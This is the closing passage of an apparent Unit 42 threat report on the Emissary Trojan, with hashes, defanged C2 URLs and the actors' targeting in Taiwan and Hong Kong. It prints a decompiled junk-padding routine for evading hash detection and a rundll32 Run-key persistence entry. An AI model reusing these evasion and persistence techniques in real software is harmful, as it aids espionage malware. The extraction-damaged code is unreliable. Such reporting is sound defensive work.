size:```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
    WriteFile(hFile, buf EmissaryDllFromResource, nNumberOfBytesToWrite,
    &nNumberOfBytesToWrite, 0);
    buf junkData = 0;
    ret time = time(0);srand(ret_time);
    for ( i = 0; i < 51200; +i)
    {
     for ( j = 0; j < 640; ++j )
      {
       random byte = rand() % 255;
       offset in buff junkData = &buf junkData + 16 * j;
       dword junkData = 0x1010101 * random byte;
        *offset_in_buff_junkData = dword_junkData;
       *(offset in buff junkData + 1) = dword junkData;
       *(offset in buff junkData + 2) = dword junkData;
       *(offset in buff junkData + 3) = dword junkData;
      }
     WriteFile(hFile, &buf_junkData, 0x2800u, &nNumberOfBytesToWrite, 0);
    }
```
With the new filenames, malware persistence is achieved via the following registry key:

1 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Syncmgr: "rundll32.exe "C:\Documents and Settings\[username]>\Application Data\Programs\Syncmgr.dll",Setting"

## **Date: 11/24/2015**

SHA256: bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636 (Base DLL with junk data removed)

Original Name: WinDLL.dll

In another attempt to avoid detection based on PE header hashes, the Trojan was recompiled without making any changes.

## **Conclusion**

The actors using Emissary, who were previously reported as behind Operation Lotus Blossom, have been active for at least seven years in Southeast Asia. They are persistent, evolve over time, and have enough resources to have multiple custom RATs that receive regular updates. The targeting is largely military or government, with some cases of higher education and high tech companies. They also have the ability to select and use appropriate decoys in multiple Asian languages that appear legitimate.The use of Emissary appears to be focused only on Taiwan and Hong Kong, with regular malware updates to avoid detection and to increase the odds of success. Of particular note, there is an interesting coincidence between the timing of the publication of our Operation Lotus Blossom report and a flurry of Emissary updates. The first occurred ten days after publication and was followed by updates over increasingly shorter time frames, starting at roughly every three months and progressing to monthly by the final version discussed here. Until that publication, according to our research Emissary was updated roughly every two years. This indicates the threat actors may take note of threat intelligence reporting and are fully capable of making immediate changes when deemed necessary.

In addition to the malware evolution, the actors also shifted from solely spear-phishing targets with attachments to also compromising legitimate websites to host malware. The consistent updates to the Trojan and the shift in the actor's TTPs suggests that this threat will continue to use Emissary in future espionage related attacks.

We have updated the [Emissary](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Emissary) tag for Palo Alto Networks AutoFocus users to track this threat using the indicators discussed in this blog.

#### **Emissary Delivery Documents**

42b8898c07374b1fc6a4a33441aadf10e47f226d9d3bf3368a459c0e221dff73 37f752f89b0384291af23542efc08c01be962c04e3b2c881a8bc1f8771e9179f 52b7f93bd4c2d1b1818f2a9506551852e2e7b511c9298e71edb54a39f69f94f2 5cda2251059c34f55ac23941b56e248b9a1111e98f62c5a307eadbb9618592dd 70097adba2743653bc73d0a2909a13f2904dbbcc1ffdb4e9013a8e61866abf5c 9bb0288f7b98fac909ed91ec24dad0d5a31e3eec93a1641849d9dab56c23aa59 b201c89fd7bdfc625bacfd4850feaa81269d9b41ed10ba1f7c0cb1339f4a6abe ddbe42fb03bf9f4b9144396e814f13cd7054dcf238234dcb838fa9643136c03a e67d3cc1684c789c3bd02af7a68b783fd90dc6d2d660b174d533f4c0e07490f9 0c550fad82f2653bc13d9629357a2a56df82602ee0ce96aa5a31f885e3aa29df f36b7f63f46ae6afe8882b34c1ec11597c8537a3a7fa8b6521a83308940cc77b

#### **Emissary Installers/Loaders**

fdcd10a2c2bf802ba5b6be55c16c0bf407bcbee902b66466b0f954d2951fad2d da29b647411153b49cbf4df862e3f36209eafb8ebe8b966429edec4fb15dbce9721676d529a0c439594502f1d53fec697adc80fa1301d2bf20c2600d99ceed4e 0069029ee4029df88f700da335a06e0e3a534a94552fe966186166b526a20b6a 9420017390c598ee535c24f7bcbd39f40eca699d6c94dc35bcf59ddf918c59ab 26e2f4f9026f19156a73ffbfde438916f24d80b8812b6cebe98167eb9be0863c 8e3b7dc3dca92d7458265e2bcd69caa558cbbf24bbbf1200b9aa924260c42480 e817610b62ccd00bdfc9129f947ac7d078d97525e9628a3aa61027396dba419b 02831316a3a04c1248605f28fb08d810230dd4411b2a1fc8187508aea6b449c5 675869fac21a94c8f470765bc6dd15b17cc4492dd639b878f241a45b2c3890fc 70561f58c9e5868f44169854bcc906001947d98d15e9b4d2fbabd1262d938629 925d2f960d8db0510f3681c038311c0c2df86c5ba03f8cb61e3c8846c31bd6e1 98fb1d2975babc18624e3922406545458642e01360746870deee397df93f50e0 a8b0d084949c4f289beb4950f801bf99588d1b05f68587b245a31e8e82f7a1b8 b07fbb92484fd2aff6d28f0ab04d5f51e96420b6d670f921b0bbe0e5392da408 c72b07f2a423abc4fc45dfddc5162b8eb1ea97d5b5e66811526433f09b6cdf41 dd8ffb9f961299f7cc9cb51e17a5cccf79b7fb583e594b05ef93b54c8cad54f6 fbcb401cf06326ab4bb53fb9f01f1ca647f16f926811ea66984f1a1b8cf2f7bb e21b47dfa9e250f49a3ab327b7444902e545bed3c4dcfa5e2e990af20593af6d

#### **Emissary DLL Version 1.0 through 5.4**

a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484 e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30 931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb 5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099 9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3 dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3 5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b5870bed57bc3484fe5dbcf3c732bd7b11f80a742138f4733bc7e9b6d03e721da4a c145bb2e4ce77c79aa01de2aec4a8b5b0b680e23bceda2c230903b5f0e119634 375190cc8e0e75cf771d66347ea2a04b6d1b59bf2f56823eb81270618f133e2d e369417a7623d73346f6dff729e68f7e057f7f6dae7bb03d56a7510cb3bfe538 29d8dc863427c8e37b75eb738069c2172e79607acc7b65de6f8086ba36abf051 46ad72811990c1937d26e1f80ec1b9def8c112817f4bb9f94e3d1e4f0fb86f80 bfceccdd553c7e26006bb044ea6d87e597c7cce08218068e31dc940e9f55b636 731cd2ce87f4c4375782de0686b5b16619f8fa2de188522cbc8e64f8851bb7ed acf7dc5a10b00f0aac102ecd9d87cd94f08a37b2726cb1e16948875751d04cc9

## **Emissary C2 URLs**

http://101.55.121[.]79/lightserver/Default.aspx http://101.55.33[.]92/default.aspx http://101.55.33[.]92:80/default.aspx http://101.55.33[.]95:80/default.aspx http://103.243.24[.]179/Default.aspx http://118.193.221[.]233:80/default.aspx http://123.1.159[.]153/lightserver/Default.aspx http://123.1.159[.]210/lightserver/Default.aspx http://140.131.39[.]11/icanxp/help/help/default.aspx http://163.20.127[.]27/0test/test/default.aspx http://203.124.14[.]214/default.aspx http://203.124.14[.]229/default.aspx http://210.209.121[.]31/lightserver/default.aspx http://210.209.121[.]92/lightserver/Default.aspx http://210.209.121[.]92/weboffice/Default.aspx http://appletree.onthenetas[.]com/Default.aspx http://bluefield.byinter[.]net/lightserver/Default.aspx http://booking.passinggas[.]net/lightserver/Default.aspx http://chairman.OnTheNetAs[.]com/weboffice/Default.aspx http://dnt5b.myfw[.]us/Default.aspx http://dnt5b.myfw[.]us/default.aspx http://eventlog.findhere[.]org/Default.aspx http://grassland.OnTheNetAs[.]com/lightserver/Default.aspx http://groupspace.findhere[.]org/lightserver/Default.aspx http://photograph.myfw[.]us/lightserver/default.aspx